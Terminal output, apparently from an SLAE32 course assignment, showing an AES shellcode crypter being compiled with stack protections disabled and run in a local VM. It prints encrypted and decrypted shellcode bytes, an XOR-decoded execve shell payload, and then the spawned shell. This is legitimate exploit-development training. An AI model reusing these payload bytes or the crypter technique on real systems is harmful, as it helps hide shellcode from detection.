 rizal@rizal-VirtualBox: ~/Desktop/SLAE32/Assignments/Assignment-7-AES-Crypter/c 167x39
rizal@rizal-VirtualBox:~/Desktop/SLAE32/Assignments/Assignment-7-AES-Crypter/c$ gcc AESDeCryptExec.c -o AESDeCryptExec -lmcrypt -fno-stack-protector -z execstack
rizal@rizal-VirtualBox:~/Desktop/SLAE32/Assignments/Assignment-7-AES-Crypter/c$ ./AESDeCryptExec
==Encrypted Shellcode==
\xb4\x35\x28\x01\x6b\xfc\xf1\x8d\x01\x06\xf3\xc7\x23\x3e\xdd\xd9\x54\xc4\xa2\xa1\xe9\x9f\x2e\x67\x7c\x88\xae\x58\x5d\x40\x32\x3a\x74\x0b\xe6\x49\xd8\xa6\x16\x8c\x4b\x9
0\x6b\xd5\xfb\x7f\x2c\x95\x68\xcc\x91\xf4\xe7\xea\x8e\x9c\xc6\x4c\xb7\x72\x3b\x8d\x51\x50
==Decrypted Shellcode==
\xeb\x0d\x5e\x31\xc9\xb1\x19\x80\x36\xaa\x46\xe2\xfa\xeb\x05\xe8\xee\xff\xff\xff\x9b\x6a\xfa\xc2\x85\x85\xd9\xc2\xc2\x85\xc8\xc3\xc4\x23\x49\xfa\x23\x48\xf9\x23\x4b\x1
a\xa1\x67\x2a\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
==Jumping to Decrypted Payload==
$ id
uid=1000(rizal) gid=1000(rizal) groups=1000(rizal),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),109(lpadmin),124(sambashare)
$ uname -a
Linux rizal-VirtualBox 3.2.0-23-generic-pae #36-Ubuntu SMP Tue Apr 10 22:19:09 UTC 2012 i686 i686 i386 GNU/Linux
$ hostname
rizal-VirtualBox
$ pwd
/home/rizal/Desktop/SLAE32/Assignments/Assignment-7-AES-Crypter/c
$